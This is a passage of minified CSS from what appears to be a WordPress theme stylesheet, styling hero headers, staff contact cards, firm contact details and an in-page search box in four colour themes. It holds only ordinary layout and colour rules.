0}.hero-header-3 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__buttons{gap:20px}}.hero-header-3.block-theme-override--blue .hero-standard__text .btn,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-3 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--green .hero-standard__text .btn,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-3 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--pink .hero-standard__text .btn,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-3 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--yellow .hero-standard__text .btn,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-3 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.staff-contact-card-block{padding:50px 0}.staff-contact-card-block__wrapper{display:flex}@media only screen and (max-width:599px){.staff-contact-card-block__wrapper{display:block}}.staff-contact-card-block__image{flex:0 0 100%;max-width:300px;overflow:hidden}.staff-contact-card-block__image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;width:100%}@media only screen and (min-width:600px) and (max-width:1023px){.staff-contact-card-block__image{max-width:250px}}@media only screen and (max-width:599px){.staff-contact-card-block__image{max-width:none}}.staff-contact-card-block__details{background-color:#f6fbfd;flex:1 1 100%;padding:15px 20px}@media only screen and (max-width:599px){.staff-contact-card-block__details{width:100%}}.staff-contact-card-block__details .name-role{border-bottom:1px solid #e2e2e2;font-size:.875rem}.staff-contact-card-block__details .name-role .name{margin-bottom:2px}.staff-contact-card-block__details .name-role .role{font-weight:700;margin-bottom:10px;text-transform:uppercase}.staff-contact-card-block__details .contact{font-size:.875rem;margin-top:10px}.staff-contact-card-block__details .contact .title{font-weight:700;margin-bottom:4px}.staff-contact-card-block__details .contact ul{list-style:none;margin:0;padding:0}.staff-contact-card-block__details .contact ul .link-item{margin-bottom:5px;padding-left:0}.staff-contact-card-block__details .contact ul .link-item:before{content:unset!important}.staff-contact-card-block__details .contact ul .link-item a{font-weight:400!important;text-decoration:none}.staff-contact-card-block__details .contact ul .link-item a:hover{text-decoration:underline}.staff-contact-card-block__details .contact ul .link-item.linkedin{margin-bottom:0}.staff-contact-card-block__details .contact ul .link-item.linkedin a{text-decoration:underline}.staff-contact-card-block__link{background-color:#1b9dd4;padding:10px 15px;position:relative}.staff-contact-card-block__link a{color:#fff;font-size:.875rem;font-weight:700;text-decoration:none;transition:.3s}.staff-contact-card-block__link a:hover{text-decoration:underline}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__details{background-color:#f6fbfd}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__link{background-color:#1b9dd4}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__details{background-color:#f6fbfd}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__link{background-color:#1b9dd4}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__details{background-color:#ecf6eb}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__link{background-color:#49a53a}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__details{background-color:#ecf6eb}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__link{background-color:#49a53a}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__details{background-color:#fffafc}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link{background-color:#ea99b8}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link a{color:#000}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__details{background-color:#fffafc}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link{background-color:#ea99b8}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link a{color:#000}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__details{background-color:#fef6e1}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link{background-color:#fab709}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link a{color:#000}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__details{background-color:#fef6e1}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link{background-color:#fab709}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link a{color:#000}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:250px}@media only screen and (max-width:599px){.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.firm-contact-details-block__content .title{background-color:#fab708;padding:10px 15px}.firm-contact-details-block__content .title p{font-size:1rem;font-weight:700}.firm-contact-details-block__content .details{background-color:#fef6e1;padding:20px 15px}.firm-contact-details-block__content .details ul{list-style:none;padding:0}.firm-contact-details-block__content .details ul .details__item{margin-bottom:15px}.firm-contact-details-block__content .details ul .details__item:before{content:unset}.firm-contact-details-block__content .details ul .details__item:last-child{margin-bottom:0}.firm-contact-details-block__content .details ul .details__item p{font-size:.875rem;font-weight:700;margin-bottom:5px}.firm-contact-details-block__content .details ul .details__item a{font-weight:400}.firm-contact-details-block__content .details ul .details__item.phone a{text-decoration:none}.hero-standard{display:flex;flex-direction:column;min-height:700px;position:relative;z-index:1}@media only screen and (max-width:599px){.hero-standard{min-height:520px}.hero-standard .show-on-desktop{display:none}}.hero-standard .show-on-mobile{display:none}@media only screen and (max-width:599px){.hero-standard .show-on-mobile{display:block}}.hero-standard>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:0}.hero-standard .hero-standard__content-wrapper{display:flex;flex-direction:column;flex-grow:1;gap:200px;height:100%;justify-content:space-between;position:relative;width:100%}.hero-standard .hero-standard__content-wrapper.no-logo{justify-content:flex-end}.hero-standard .hero-standard__content-wrapper.no-logo .hero-standard__content-box{margin-top:100px}.hero-standard .hero-standard__logo{position:relative;text-align:center;top:40px;z-index:1}.hero-standard .hero-standard__logo svg{fill:#fff;display:block;height:auto;width:100%}.hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5));padding:40px 0 60px;position:relative;text-align:left;z-index:1}@media only screen and (max-width:599px){.hero-standard__content-box{padding-bottom:40px}}.hero-standard__text{max-width:780px}.hero-standard__text>*{color:#fff}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1.25rem;font-weight:400;line-height:1.875rem}.hero-standard__text .p strong,.hero-standard__text p:not(.hero-standard-title) strong{font-weight:600}@media only screen and (max-width:599px){.hero-standard__text .hero-standard-title{font-size:1.875rem;line-height:1.2}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1rem;line-height:1.6}}.hero-standard.block-theme-override--blue,.hero-standard.block-theme-override--blue.block-theme-override--blue{background-color:#cee8ef}.hero-standard.block-theme-override--blue .hero-standard__content-box,.hero-standard.block-theme-override--blue.block-theme-override--blue .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.theme-colour--blue .hero-standard{background-color:#cee8ef}.theme-colour--blue .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.hero-standard.block-theme-override--green,.hero-standard.block-theme-override--green.block-theme-override--green{background-color:#c8e4c3}.hero-standard.block-theme-override--green .hero-standard__content-box,.hero-standard.block-theme-override--green.block-theme-override--green .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.theme-colour--green .hero-standard{background-color:#c8e4c3}.theme-colour--green .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.hero-standard.block-theme-override--pink,.hero-standard.block-theme-override--pink.block-theme-override--pink{background-color:#ffc8e0}.hero-standard.block-theme-override--pink .hero-standard__content-box,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.hero-standard.block-theme-override--pink .hero-standard__text>*,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__text>*{color:#000}.theme-colour--pink .hero-standard{background-color:#ffc8e0}.theme-colour--pink .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.theme-colour--pink .hero-standard .hero-standard__text>*{color:#000}.hero-standard.block-theme-override--yellow,.hero-standard.block-theme-override--yellow.block-theme-override--yellow{background-color:#fde9b5}.hero-standard.block-theme-override--yellow .hero-standard__content-box,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.hero-standard.block-theme-override--yellow .hero-standard__text>*,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text>*{color:#000}.theme-colour--yellow .hero-standard{background-color:#fde9b5}.theme-colour--yellow .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.theme-colour--yellow .hero-standard .hero-standard__text>*{color:#000}.in-page-search{padding:42px 0 60px;position:relative;z-index:10}.in-page-search.no-title{padding:60px 0}.in-page-search h3{margin-bottom:20px}.in-page-search form{position:relative}.in-page-search .in-page-search-icon,.in-page-search input{border:3px solid}.in-page-search input{border-radius:25px 0 0 25px;font-size:1rem;outline:none;padding:9px 10px 10px 24px;position:relative;width:calc(100% - 60px);z-index:0}.in-page-search input::-webkit-input-placeholder{color:#666;opacity:1}.in-page-search input:-moz-placeholder,.in-page-search input::-moz-placeholder{color:#666;opacity:1}.in-page-search input:-ms-input-placeholder{color:#666;opacity:1}@media only screen and (max-width:599px){.in-page-search input{padding-left:20px}}.in-page-search input:active,.in-page-search input:focus{border-color:transparent;outline:3px solid #1b9dd4;outline-offset:-3px}.in-page-search .in-page-search-icon{align-items:center;border-bottom-right-radius:25px;border-top-right-radius:25px;display:flex;height:100%;justify-content:center;position:absolute;right:0;top:0;width:60px;z-index:1}.in-page-search .in-page-search-icon svg{left:-2px;position:relative}.in-page-search .in-page-search__results{background-color:rgba(0,0,0,.8);display:none;left:0;padding:20px 26px;position:absolute;top:50px;width:100%}.in-page-search .in-page-search__results.show{display:block}.in-page-search .in-page-search__results a,.in-page-search .in-page-search__results h5{color:#fff}.in-page-search .in-page-search__results a{text-decoration:none}@media screen and (any-hover:hover){.in-page-search .in-page-search__results a:hover{text-decoration:underline}}.in-page-search .in-page-search__results ul{display:flex;flex-direction:column;gap:5px}.in-page-search.block-theme-override--blue.block-colour-tint--primary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--primary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--primary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input{border-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--secondary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.in-page-search.block-theme-override--blue.block-colour-tint--secondary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input{border-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--primary input{border-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary input:active,.theme-colour--blue .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--secondary input{border-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary input:active,.theme-colour--blue .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--primary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--primary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input{border-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--secondary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.in-page-search.block-theme-override--green.block-colour-tint--secondary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--secondary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input{border-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--primary input{border-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary input:active,.theme-colour--green .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--secondary input{border-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary input:active,.theme-colour--green .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--primary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input{border-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.in-page-search.block-theme-override--pink.block-colour-tint--secondary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input{border-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--primary input{border-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary input:active,.theme-colour--pink .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--secondary input{border-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary input:active,.theme-colour--pink .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input{border-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input{border-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--primary input{border-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow 